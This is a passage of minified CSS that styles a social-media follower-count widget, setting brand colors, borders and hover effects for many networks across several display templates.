.hf-network,.hf-template-outlinegrey li:hover a{color:#212121!important}.hf-template-outlinegrey li .hf-network i{border-radius:50%;border:2px solid #616161}.hf-template-outlinegrey li:hover .hf-network i{border:2px solid #212121}.hf-template-dark li .hf-network,.hf-template-dark li a{background-color:#212121!important;color:#fff!important}.hf-template-dark li:hover .hf-network,.hf-template-dark li:hover a{background-color:#454545!important;color:#fff!important}.hf-template-light .hf-totalastext,.hf-template-light li .hf-network,.hf-template-light li a{color:#eee!important}.hf-template-light li:hover .hf-network,.hf-template-light li:hover a{color:#fff!important}.hf-template-roundlight .hf-totalastext,.hf-template-roundlight li .hf-network,.hf-template-roundlight li a{color:#eee!important}.hf-template-roundlight li:hover .hf-network,.hf-template-roundlight li:hover a{color:#fff!important}.hf-template-roundlight li .hf-network i{border-radius:50%;background-color:#eee!important;color:#666!important}.hf-template-outlinelight li .hf-network i,.hf-template-roundcolor li .hf-network i{-webkit-border-radius:50%;-moz-border-radius:50%;width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px}.hf-template-roundlight li:hover .hf-network i{background-color:#fff!important;color:#666!important}.hf-template-outlinelight .hf-totalastext,.hf-template-outlinelight li .hf-network,.hf-template-outlinelight li a{color:#eee!important}.hf-template-outlinelight li:hover .hf-network,.hf-template-outlinelight li:hover a{color:#fff!important}.hf-template-outlinelight li .hf-network i{border-radius:50%;border:2px solid #eee}.hf-template-outlinelight li:hover .hf-network i{border:2px solid #fff}.hf-template-color li .hf-network,.hf-template-color li a{color:#616161!important}.hf-template-color li:hover .hf-network,.hf-template-color li:hover a{color:#212121!important}.hf-template-color li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-color .hf-icon-mailchimp{color:#2c9ab7!important}.hf-template-color .hf-icon-youtube{color:#CD332D!important}.hf-template-color .hf-icon-email{color:#393939!important}.hf-template-color .hf-icon-vimeo{color:#1ab7ea!important}.hf-template-color .hf-icon-twitter{color:#4099FF!important}.hf-template-color .hf-icon-facebook{color:#3B5998!important}.hf-template-color .hf-icon-google{color:#dd4b39!important}.hf-template-color .hf-icon-pinterest{color:#cb2027!important}.hf-template-color .hf-icon-linkedin{color:#007bb6!important}.hf-template-color .hf-icon-github{color:#171515!important}.hf-template-color .hf-icon-instagram{color:#3f729b!important}.hf-template-color .hf-icon-soundcloud{color:#f70!important}.hf-template-color .hf-icon-behance{color:#005cff!important}.hf-template-color .hf-icon-delicious{color:#205cc0!important}.hf-template-color .hf-icon-foursquare{color:#25a0ca!important}.hf-template-color .hf-icon-forrst{color:#5b9a68!important}.hf-template-color .hf-icon-dribbble{color:#ea4c89!important}.hf-template-color .hf-icon-envato{color:#82b540!important}.hf-template-color .hf-icon-vk{color:#45668e!important}.hf-template-color .hf-icon-rss{color:#F60!important}.hf-template-color .hf-icon-tumblr{color:#32506d!important}.hf-template-color .hf-icon-vine{color:#00b488!important}.hf-template-color .hf-icon-slideshare{color:#e98325!important}.hf-template-color .hf-icon-500px{color:#02adea!important}.hf-template-color .hf-icon-flickr{color:#FF0084!important}.hf-template-color .hf-icon-wp_posts{color:#c2685f!important}.hf-template-color .hf-icon-wp_comments{color:#b8c25f!important}.hf-template-color .hf-icon-wp_users{color:#5fa7c2!important}.hf-template-color .hf-icon-audioboo{color:#b0006d!important}.hf-template-color .hf-icon-steamcommunity{color:#000!important}.hf-template-color .hf-icon-weheartit{color:#ff679d!important}.hf-template-color .hf-icon-feedly{color:#02bb24!important}.hf-template-color .hf-icon-love{color:#ED1C24!important}.hf-template-color .hf-icon-mailpoet{color:#F14176!important}.hf-template-color .hf-icon-mymail{color:#28b4e9!important}.hf-template-color .hf-icon-spotify{color:#84bd00!important}.hf-template-color .hf-icon-twitch{color:#6441a5!important}.hf-template-color .hf-icon-total{color:#555!important}.hf-template-roundcolor li .hf-network,.hf-template-roundcolor li a{color:#616161!important}.hf-template-roundcolor li:hover .hf-network,.hf-template-roundcolor li:hover a{color:#212121!important}.hf-template-roundcolor li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-roundcolor li .hf-network i{border-radius:50%;color:#fff!important}.hf-template-roundcolor .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-roundcolor .hf-icon-youtube{background-color:#CD332D!important}.hf-template-roundcolor .hf-icon-email{background-color:#393939!important}.hf-template-roundcolor .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-roundcolor .hf-icon-twitter{background-color:#4099FF!important}.hf-template-roundcolor .hf-icon-facebook{background-color:#3B5998!important}.hf-template-roundcolor .hf-icon-google{background-color:#dd4b39!important}.hf-template-roundcolor .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-roundcolor .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-roundcolor .hf-icon-github{background-color:#171515!important}.hf-template-roundcolor .hf-icon-instagram{background-color:#3f729b!important}.hf-template-roundcolor .hf-icon-soundcloud{background-color:#f70!important}.hf-template-roundcolor .hf-icon-behance{background-color:#005cff!important}.hf-template-roundcolor .hf-icon-delicious{background-color:#205cc0!important}.hf-template-roundcolor .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-roundcolor .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-roundcolor .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-roundcolor .hf-icon-envato{background-color:#82b540!important}.hf-template-roundcolor .hf-icon-vk{background-color:#45668e!important}.hf-template-roundcolor .hf-icon-rss{background-color:#F60!important}.hf-template-roundcolor .hf-icon-tumblr{background-color:#32506d!important}.hf-template-roundcolor .hf-icon-vine{background-color:#00b488!important}.hf-template-roundcolor .hf-icon-slideshare{background-color:#e98325!important}.hf-template-roundcolor .hf-icon-500px{background-color:#02adea!important}.hf-template-roundcolor .hf-icon-flickr{background-color:#FF0084!important}.hf-template-roundcolor .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-roundcolor .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-roundcolor .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-roundcolor .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-roundcolor .hf-icon-steamcommunity{background-color:#000!important}.hf-template-roundcolor .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-roundcolor .hf-icon-feedly{background-color:#02bb24!important}.hf-template-roundcolor .hf-icon-love{background-color:#ED1C24!important}.hf-template-roundcolor .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-roundcolor .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-roundcolor .hf-icon-spotify{background-color:#84bd00!important}.hf-template-roundcolor .hf-icon-twitch{background-color:#6441a5!important}.hf-template-roundcolor .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor li .hf-network,.hf-template-outlinecolor li a{color:#616161!important}.hf-template-outlinecolor li:hover .hf-network,.hf-template-outlinecolor li:hover a{color:#212121!important}.hf-template-outlinecolor li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-template-outlinecolor li:hover i{color:#fff!important}.hf-template-outlinecolor li:hover .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-outlinecolor li:hover .hf-icon-youtube{background-color:#CD332D!important}.hf-template-outlinecolor li:hover .hf-icon-email{background-color:#393939!important}.hf-template-outlinecolor li:hover .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-outlinecolor li:hover .hf-icon-twitter{background-color:#4099FF!important}.hf-template-outlinecolor li:hover .hf-icon-facebook{background-color:#3B5998!important}.hf-template-outlinecolor li:hover .hf-icon-google{background-color:#dd4b39!important}.hf-template-outlinecolor li:hover .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-outlinecolor li:hover .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-outlinecolor li:hover .hf-icon-github{background-color:#171515!important}.hf-template-outlinecolor li:hover .hf-icon-instagram{background-color:#3f729b!important}.hf-template-outlinecolor li:hover .hf-icon-soundcloud{background-color:#f70!important}.hf-template-outlinecolor li:hover .hf-icon-behance{background-color:#005cff!important}.hf-template-outlinecolor li:hover .hf-icon-delicious{background-color:#205cc0!important}.hf-template-outlinecolor li:hover .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-outlinecolor li:hover .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-outlinecolor li:hover .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-outlinecolor li:hover .hf-icon-envato{background-color:#82b540!important}.hf-template-outlinecolor li:hover .hf-icon-vk{background-color:#45668e!important}.hf-template-outlinecolor li:hover .hf-icon-rss{background-color:#F60!important}.hf-template-outlinecolor li:hover .hf-icon-tumblr{background-color:#32506d!important}.hf-template-outlinecolor li:hover .hf-icon-vine{background-color:#00b488!important}.hf-template-outlinecolor li:hover .hf-icon-slideshare{background-color:#e98325!important}.hf-template-outlinecolor li:hover .hf-icon-500px{background-color:#02adea!important}.hf-template-outlinecolor li:hover .hf-icon-flickr{background-color:#FF0084!important}.hf-template-outlinecolor li:hover .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-outlinecolor li:hover .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-outlinecolor li:hover .hf-icon-steamcommunity{background-color:#000!important}.hf-template-outlinecolor li:hover .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-outlinecolor li:hover .hf-icon-feedly{background-color:#02bb24!important}.hf-template-outlinecolor li:hover .hf-icon-love{background-color:#ED1C24!important}.hf-template-outlinecolor li:hover .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-outlinecolor li:hover .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-outlinecolor li:hover .hf-icon-spotify{background-color:#84bd00!important}.hf-template-outlinecolor li:hover .hf-icon-twitch{background-color:#6441a5!important}.hf-template-outlinecolor li:hover .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor .hf-icon-mailchimp{color:#2c9ab7!important;border:2px solid #2c9ab7!important}.hf-template-outlinecolor .hf-icon-youtube{color:#CD332D!important;border:2px solid #CD332D!important}.hf-template-outlinecolor .hf-icon-email{color:#393939!important;border:2px solid #393939!important}.hf-template-outlinecolor .hf-icon-vimeo{color:#1ab7ea!important;border:2px solid #1ab7ea!important}.hf-template-outlinecolor .hf-icon-twitter{color:#4099FF!important;border:2px solid #4099FF!important}.hf-template-outlinecolor .hf-icon-facebook{color:#3B5998!important;border:2px solid #3B5998!important}.hf-template-outlinecolor .hf-icon-google{color:#dd4b39!important;border:2px solid #dd4b39!important}.hf-template-outlinecolor .hf-icon-pinterest{color:#cb2027!important;border:2px solid #cb2027!important}.hf-template-outlinecolor .hf-icon-linkedin{color:#007bb6!important;border:2px solid #007bb6!important}.hf-template-outlinecolor .hf-icon-github{color:#171515!important;border:2px solid #171515!important}.hf-template-outlinecolor .hf-icon-instagram{color:#3f729b!important;border:2px solid #3f729b!important}.hf-template-outlinecolor .hf-icon-soundcloud{color:#f70!important;border:2px solid #f70!important}.hf-template-outlinecolor .hf-icon-behance{color:#005cff!important;border:2px solid #005cff!important}.hf-template-outlinecolor .hf-icon-delicious{color:#205cc0!important;border:2px solid #205cc0!important}.hf-template-outlinecolor .hf-icon-foursquare{color:#25a0ca!important;border:2px solid #25a0ca!important}.hf-template-outlinecolor .hf-icon-forrst{color:#5b9a68!important;border:2px solid #5b9a68!important}.hf-template-outlinecolor .hf-icon-dribbble{color:#ea4c89!important;border:2px solid #ea4c89!important}.hf-template-outlinecolor .hf-icon-envato{color:#82b540!important;border:2px solid #82b540!important}.hf-template-outlinecolor .hf-icon-vk{color:#45668e!important;border:2px solid #45668e!important}.hf-template-outlinecolor .hf-icon-rss{color:#F60!important;border:2px solid #F60!important}.hf-template-outlinecolor .hf-icon-tumblr{color:#32506d!important;border:2px solid #32506d!important}.hf-template-outlinecolor .hf-icon-vine{color:#00b488!important;border:2px solid #00b488!important}.hf-template-outlinecolor .hf-icon-slideshare{color:#e98325!important;border:2px solid #e98325!important}.hf-template-outlinecolor .hf-icon-500px{color:#02adea!important;border:2px solid #02adea!important}.hf-template-outlinecolor .hf-icon-flickr{color:#FF0084!important;border:2px solid #FF0084!important}.hf-template-outlinecolor .hf-icon-wp_posts{color:#c2685f!important;border:2px solid #c2685f!important}.hf-template-outlinecolor .hf-icon-wp_comments{color:#b8c25f!important;border:2px solid #b8c25f!important}.hf-template-outlinecolor .hf-icon-wp_users{color:#5fa7c2!important;border:2px solid #5fa7c2!important}.hf-template-outlinecolor .hf-icon-audioboo{color:#b0006d!important;border:2px solid #b0006d!important}.hf-template-outlinecolor .hf-icon-steamcommunity{color:#000!important;border:2px solid #000!important}.hf-template-outlinecolor .hf-icon-weheartit{color:#ff679d!important;border:2px solid #ff679d!important}.hf-template-outlinecolor .hf-icon-feedly{color:#02bb24!important;border:2px solid #02bb24!important}.hf-template-outlinecolor .hf-icon-love{color:#ED1C24!important;border:2px solid #ED1C24!important}.hf-template-outlinecolor .hf-icon-mailpoet{color:#F14176!important;border:2px solid #F14176!important}.hf-template-outlinecolor .hf-icon-mymail{color:#28b4e9!important;border:2px solid #28b4e9!important}.hf-template-outlinecolor .hf-icon-spotify{color:#84bd00!important;border:2px solid #84bd00!important}.hf-template-outlinecolor .hf-icon-twitch{color:#6441a5!important;border:2px solid #6441a5!important}.hf-template-outlinecolor .hf-icon-total{color:#555!important;border:2px solid #555!important}.hf-template-flat li .hf-network,.hf-template-flat li a,.hf-template-flat li:hover .hf-network,.hf-template-flat li:hover a,.hf-template-metro li .hf-network,.hf-template-metro li a,.hf-template-metro li:hover .hf-network,.hf-template-metro li:hover a,.hf-template-tinycolor li .hf-network,.hf-template-tinycolor li a,.hf-template-tinycolor li:hover .hf-network,.hf-template-tinycolor li:hover a,.hf-template-tinygrey li .hf-network,.hf-template-tinygrey li a,.hf-template-tinygrey li:hover .hf-network,.hf-template-tinygrey li:hover a{color:#FFF!important}.hf-template-metro li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-metro .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-metro .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-metro .hf-email .hf-network{background-color:#393939!important}.hf-template-metro .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-metro .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-metro .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-metro .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-metro .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-metro .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-metro .hf-github .hf-network{background-color:#171515!important}.hf-template-metro .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-metro .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-metro .hf-behance .hf-network{background-color:#005cff!important}.hf-template-metro .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-metro .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-metro .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-metro .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-metro .hf-envato .hf-network{background-color:#82b540!important}.hf-template-metro .hf-vk .hf-network{background-color:#45668e!important}.hf-template-metro .hf-rss .hf-network{background-color:#F60!important}.hf-template-metro .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-metro .hf-vine .hf-network{background-color:#00b488!important}.hf-template-metro .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-metro .hf-500px .hf-network{background-color:#02adea!important}.hf-template-metro .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-metro .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-metro .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-metro .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-metro .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-metro .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-metro .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-metro .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-metro .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-metro .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-metro .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-metro .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-metro .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-metro .hf-total .hf-network{background-color:#555!important}.hf-template-flat li .hf-network{background-clip:padding-box;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.25);-webkit-border-radius:5px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.25)}.hf-template-flat li:hover .hf-network{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a000000',endColorstr='#66000000',GradientType=0)}.hf-template-flat .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-flat .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-flat .hf-email .hf-network{background-color:#393939!important}.hf-template-flat .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-flat .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-flat .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-flat .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-flat .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-flat .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-flat .hf-github .hf-network{background-color:#171515!important}.hf-template-flat .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-flat .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-flat .hf-behance .hf-network{background-color:#005cff!important}.hf-template-flat .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-flat .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-flat .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-flat .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-flat .hf-envato .hf-network{background-color:#82b540!important}.hf-template-flat .hf-vk .hf-network{background-color:#45668e!important}.hf-template-flat .hf-rss .hf-network{background-color:#F60!important}.hf-template-flat .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-flat .hf-vine .hf-network{background-color:#00b488!important}.hf-template-flat .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-flat .hf-500px .hf-network{background-color:#02adea!important}.hf-template-flat .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-flat .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-flat .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-flat .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-flat .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-flat .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-flat .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-flat .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-flat .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-flat .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-flat .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-flat .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-flat .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-flat .hf-total .hf-network{background-color:#555!important}.hf-template-tinycolor .hf-network{text-align:left}.hf-template-tinycolor .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinycolor .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinycolor .hf-followers-text{display:none;min-width:0}.hf-template-tinycolor li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-tinycolor .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-tinycolor .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-tinycolor .hf-email .hf-network{background-color:#393939!important}.hf-template-tinycolor .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-tinycolor .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-tinycolor .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-tinycolor .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-tinycolor .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-tinycolor .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-tinycolor .hf-github .hf-network{background-color:#171515!important}.hf-template-tinycolor .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-tinycolor .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-tinycolor .hf-behance .hf-network{background-color:#005cff!important}.hf-template-tinycolor .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-tinycolor .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-tinycolor .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-tinycolor .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-tinycolor .hf-envato .hf-network{background-color:#82b540!important}.hf-template-tinycolor .hf-vk .hf-network{background-color:#45668e!important}.hf-template-tinycolor .hf-rss .hf-network{background-color:#F60!important}.hf-template-tinycolor .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-tinycolor .hf-vine .hf-network{background-color:#00b488!important}.hf-template-tinycolor .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-tinycolor .hf-500px .hf-network{background-color:#02adea!important}.hf-template-tinycolor .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-tinycolor .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-tinycolor .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-tinycolor .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-tinycolor .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-tinycolor .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-tinycolor .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-tinycolor .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-tinycolor .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-tinycolor .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-tinycolor .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-tinycolor .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-tinycolor .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-tinycolor .hf-total .hf-network{background-color:#555!important}.hf-template-tinygrey .hf-network{text-align:left;background-color:#616161!important}.hf-template-tinygrey li:hover .hf-network{text-align:left;background-color:#212121!important}.hf-template-tinygrey .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinygrey .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinygrey .hf-followers-text{display:none;min-width:0}.hf-template-tinylight li .hf-network,.hf-template-tinylight li a,.hf-template-tinylight li:hover .hf-network,.hf-template-tinylight li:hover a{color:#555!important}.hf-template-tinylight .hf-network{text-align:left;background-color:#efefef!important;opacity:.8}.hf-template-tinylight li:hover .hf-network{text-align:left;background-color:#fff!important;opacity:1}.hf-template-tinylight .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinylight .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinylight .hf-followers-text{display:none;min-width:0}.hf-template-modern li .hf-network,.hf-template-modern li a{color:#444!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover a{color:#FFF!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover .hf-network i{color:#fff!important}.hf-template-modern .hf-mailchimp:hover .hf-network{background-color:#2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network{border-bottom:3px solid #2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network i{color:#2c9ab7!important}.hf-template-modern .hf-youtube:hover .hf-network{background-color:#CD332D!important}.hf-template-modern .hf-youtube .hf-network{border-bottom:3px solid #CD332D!important}.hf-template-modern .hf-youtube .hf-network i{color:#CD332D!important}.hf-template-modern .hf-email:hover .hf-network{background-color:#393939!important}.hf-template-modern .hf-email .hf-network i{color:#393939!important}.hf-template-modern .hf-email .hf-network{border-bottom:3px solid #393939!important}.hf-template-modern .hf-vimeo:hover .hf-network{background-color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network i{color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network{border-bottom:3px solid #1ab7ea!important}.hf-template-modern .hf-twitter:hover .hf-network{background-color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network i{color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network{border-bottom:3px solid #4099FF!important}.hf-template-modern .hf-facebook:hover .hf-network{background-color:#3B5998!important}.hf-template-modern .hf-facebook .hf-network{border-bottom:3px solid #3B5998!important}.hf-template-modern .hf-facebook .hf-network i{color:#3B5998!important}.hf-template-modern .hf-google:hover .hf-network{background-color:#dd4b39!important}.hf-template-modern .hf-google .hf-network i{color:#dd4b39!important}.hf-template-modern .hf-google .hf-network{border-bottom:3px solid #dd4b39!important}.hf-template-modern .hf-pinterest:hover .hf-network{background-color:#cb2027!important}.hf-template-modern .hf-pinterest .hf-network{border-bottom:3px solid #cb2027!important}.hf-template-modern .hf-pinterest .hf-network i{color:#cb2027!important}.hf-template-modern .hf-linkedin:hover .hf-network{background-color:#007bb6!important}.hf-template-modern .hf-linkedin .hf-network{border-bottom:3px solid #007bb6!important}.hf-template-modern .hf-linkedin .hf-network i{color:#007bb6!important}.hf-template-modern .hf-github:hover .hf-network{background-color:#171515!important}.hf-template-modern .hf-github .hf-network{border-bottom:3px solid #171515!important}.hf-template-modern .hf-github .hf-network i{color:#171515!important}.hf-template-modern .hf-instagram:hover .hf-network{background-color:#3f729b!important}.hf-template-modern .hf-instagram .hf-network{border-bottom:3px solid #3f729b!important}.hf-template-modern .hf-instagram .hf-network i{color:#3f729b!important}.hf-template-modern .hf-soundcloud:hover .hf-network{background-color:#f70!important}.hf-template-modern .hf-soundcloud .hf-network{border-bottom:3px solid #f70!important}.hf-template-modern .hf-soundcloud .hf-network i{color:#f70!important}.hf-template-modern .hf-behance:hover .hf-network{background-color:#005cff!important}.hf-template-modern .hf-behance .hf-network{border-bottom:3px solid #005cff!important}.hf-template-modern .hf-behance .hf-network i{color:#005cff!important}.hf-template-modern .hf-delicious:hover .hf-network{background-color:#205cc0!important}.hf-template-modern .hf-delicious .hf-network{border-bottom:3px solid #205cc0!important}.hf-template-modern .hf-delicious .hf-network i{color:#205cc0!important}.hf-template-modern .hf-foursquare:hover .hf-network{background-color:#25a0ca!important}.hf-template-modern .hf-foursquare .hf-network{border-bottom:3px solid #25a0ca!important}.hf-template-modern .hf-foursquare .hf-network i{color:#25a0ca!important}.hf-template-modern .hf-forrst:hover .hf-network{background-color:#5b9a68!important}.hf-template-modern .hf-forrst .hf-network{border-bottom:3px solid #5b9a68!important}.hf-template-modern .hf-forrst .hf-network i{color:#5b9a68!important}.hf-template-modern .hf-dribbble:hover .hf-network{background-color:#ea4c89!important}.hf-template-modern .hf-dribbble .hf-network{border-bottom:3px solid #ea4c89!important}.hf-template-modern .hf-dribbble .hf-network i{color:#ea4c89!important}.hf-template-modern .hf-envato:hover .hf-network{background-color:#82b540!important}.hf-template-modern .hf-envato .hf-network{border-bottom:3px solid #82b540!important;color:#82b540!important}.hf-template-modern .hf-vk:hover .hf-network{background-color:#45668e!important}.hf-template-modern .hf-vk .hf-network{border-bottom:3px solid #45668e!important}.hf-template-modern .hf-vk .hf-network i{color:#45668e!important}.hf-template-modern .hf-rss:hover .hf-network{background-color:#F60!important}.hf-template-modern .hf-rss .hf-network{border-bottom:3px solid #F60!important}.hf-template-modern .hf-rss .hf-network i{color:#F60!important}.hf-template-modern .hf-tumblr:hover .hf-network{background-color:#32506d!important}.hf-template-modern .hf-tumblr .hf-network{border-bottom:3px solid #32506d!important}.hf-template-modern .hf-tumblr .hf-network i{color:#32506d!important}.hf-template-modern .hf-vine:hover .hf-network{background-color:#00b488!important}.hf-template-modern .hf-vine .hf-network{border-bottom:3px solid #00b488!important}.hf-template-modern .hf-vine .hf-network i{color:#00b488!important}.hf-template-modern .hf-slideshare:hover .hf-network{background-color:#e98325!important}.hf-template-modern .hf-slideshare .hf-network{border-bottom:3px solid #e98325!important}.hf-template-modern .hf-slideshare .hf-network i{color:#e98325!important}.hf-template-modern .hf-500px:hover .hf-network{background-color:#02adea!important}.hf-template-modern .hf-500px .hf-network{border-bottom:3px solid #02adea!important;color:#02adea!important}.hf-template-modern .hf-flickr:hover .hf-network{background-color:#FF0084!important}.hf-template-modern .hf-flickr 